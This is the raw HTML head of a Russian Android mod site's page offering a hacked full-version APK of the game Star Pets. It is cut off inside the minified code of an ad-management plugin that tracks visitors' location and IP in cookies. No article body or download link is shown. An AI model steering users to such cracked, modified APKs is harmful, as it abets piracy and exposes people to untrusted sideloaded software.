

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mods-android.ru/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me/
body_size: 46308
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Скачать Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me) 1.4.7 на Андроид MOD apk (RUS)</title> <meta name="description" content="Скачать Стар Петс Взлом полная версия для Андроида 1.4.7"/> <link rel="canonical" href="https://mods-android.ru/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Скачать Стар Петс Взлом (Полная Версия, Питомцы из Adopt Me) 1.4.7 на Андроид MOD apk (RUS)"/> <meta property="og:description" content="Скачать Стар Петс Взлом полная версия для Андроида 1.4.7"/> <meta property="og:url" content="https://mods-android.ru/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me/"/> <meta property="og:site_name" content="Mods Android"/> <meta property="article:published_time" content="2023-09-11T14:44:31+00:00"/> <meta property="og:image" content="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me.webp"/> <meta property="og:image:width" content="300"/> <meta property="og:image:height" content="300"/> <meta property="og:image:type" content="image/webp"/> <meta name="author" content="Admin"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Admin"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="2 минуты"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='contact-form-7-css' href='https://mods-android.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://mods-android.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='root-style-child-css' href='https://mods-android.ru/wp-content/themes/root_child/style.css' media='all'/> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#72d62a}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card-square__image img {border-radius:6px}.b-related .post-card__image, .b-related .post-card__image img, .b-related .post-card__image .entry-meta, .b-related .thumb-wide {border-radius:6px}body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#3a9e2d}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#005910}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5baf59}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#f6fffe}.site-footer {background-color:#263238}.site-footer {color:#90a4ae}</style><link rel="preload" href="https://mods-android.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://mods-android.ru/wp-content/uploads/2023/09/star-pets-vzlom-polnaya-versiya-pitomtsy-iz-adopt-me.webp" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #e6f2f5; } </style> <link rel="icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-32x32.webp" sizes="32x32"/> <link rel="icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-192x192.webp" sizes="192x192"/> <link rel="apple-touch-icon" href="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-180x180.webp"/> <meta name="msapplication-TileImage" content="https://mods-android.ru/wp-content/uploads/2022/06/cropped-favicons-270x270.webp"/> <style type="text/css" id="wp-custom-css"> .infoitem{ display: inline-block; margin-right: 10px; } #infoicons{ margin: 63px 0 0px 0; text-align: center; } .topblock{ margin-bottom: 20px; border-radius: 10px; padding: 10px; background-color: #f0f0f1; text-align: center; /*margin: 0 -14.28571429%; width: 178.57142857%;*/ } #download{ margin-top: 20px; display: inline-block; } .infoitem img { height: 30px; width: 30px; } .topblock img.wp-post-image{ border-radius: 10px; } .headblock{ width: 100%; } .entry-image img.wp-post-image{ width: 20%; float: left; margin-left: 10%; padding-bottom: 20px; } @media ( max-width:640px ) { .entry-image img.wp-post-image { display: block; width: 50%; clear: both; float: none; margin: 0 auto; } .play{ clear: both; display: block; width: 100%; margin-left: 0 !important; } .dimka, .dimka2{ display: none; } } @media ( min-width:641px ) { .mobile{ display: none; } } a.download2{ width: 40% !important; } .play{ clear: both; float: left; margin-left: 2%; padding-right: 7px; } .dimka{ width: 100%; text-align: left; background-color: #f6fffe; margin: 10px 0; padding: 10px 0; } .dimka .wp-post-image{ width: 120px; display: inline-block; float: left; margin-right: 20px; border-radius: 10px; } .inside-dimka{ width: 70%; margin: 0 auto; min-height: 150px; padding: 20px 40px 0px 40px; } .inside-dimka a.download{ width: 20%; } .dimka2{ width: 75.8%; margin: 0 auto; padding: 0; margin-bottom: 10px; text-align: center; background-color: #f6fffe; padding-top: 10px; } .inside-dimka2{ padding: 10px 0; } .inside-dimka2 #infoicons{ margin: 0; } .dimka input.has-spinner{ padding-bottom: 12px; padding-top: 12px; text-align: center; border: 1px solid #eaeaea; width: 200px; border-radius: 10px; background: #fff url(https://mods-android.ru/img/obnov.webp) 12px center no-repeat; background-size: auto 50%; padding-left: 40px; margin-left: 10px; display: inline-block !important; } .dimka input.has-spinner:hover { box-shadow: 0 0 10px #49b198; cursor: pointer; } .site-header{ z-index: 2000; } .top-menu ul { text-align:center; } ul.sub-menu li{ display: inline-block; } ul.sub-menu { min-width: 600px; margin-left: -300px; } .post-card-square:nth-child(even){ margin-left: 0; } .post-card-square{ margin-left: 0px; } .posts-container--two-columns{ padding-left: 40px; } span.ves-item{ background-color: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198); background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198); padding: 0 3px 0 3px; border-radius: 3px; color: white; font-weight: bold; position: relative; top: -20px; left: 15px; transform: rotate(-3deg); display:inline-block; } .post-card-square .entry-category{ display: inline-block; margin-bottom:0px; } .postblock h2{ display: inline-block; width: 100%; } .postblock .entry-title{ } body { word-wrap: break-word; overflow-wrap: break-word;} </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mods-android.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 